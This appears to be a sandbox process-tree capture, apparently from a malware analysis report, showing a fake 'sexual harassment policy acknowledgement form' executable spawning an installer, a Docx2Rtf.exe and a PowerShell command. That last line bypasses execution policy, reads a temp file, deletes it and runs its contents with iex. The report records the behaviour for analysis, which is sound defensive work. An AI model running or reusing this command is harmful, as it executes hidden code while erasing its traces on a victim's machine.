 Processes
C:\Users\Admin\AppData\Local\Temp\Nys-Sexual-Harassment-Policy-Acknowledgement-Form.exe
PID:3584
"C:\Users\Admin\AppData\Local\Temp\Nys-Sexual-Harassment-Policy-Acknowledgement-F
orm.exe"
C:\Users\Admin\AppData\Local\Temp\is-P2JFI.tmp\Nys-Sexual-Harassment-Policy-Acknowledgement-Form.t
mp
PID:912
"C:\Users\Admin\AppData\Local\Temp\is-P2JFI.tmp\Nys-Sexual-Harassment-Policy-Ac
knowledgement-Form.tmp" /SL5="$40134,118835448,809472,C:\Users\Admin\AppData\Lo
cal\Temp\Nys-Sexual-Harassment-Policy-Acknowledgement-Form.exe"
C:\Users\Admin\AppData\Local\Temp\is-LMANH.tmp\Docx2Rtf.exe
PID:2324
"C:\Users\Admin\AppData\Local\Temp\is-LMANH.tmp\Docx2Rtf.exe"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
PID:1756
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass -comma
nd "$p='C:\Users\Admin\AppData\Local\Temp\81aa30b8fe3d104b1d7cadb231e0cce6.tx
t';$c=get-content $p;remove-item $p;iex $c"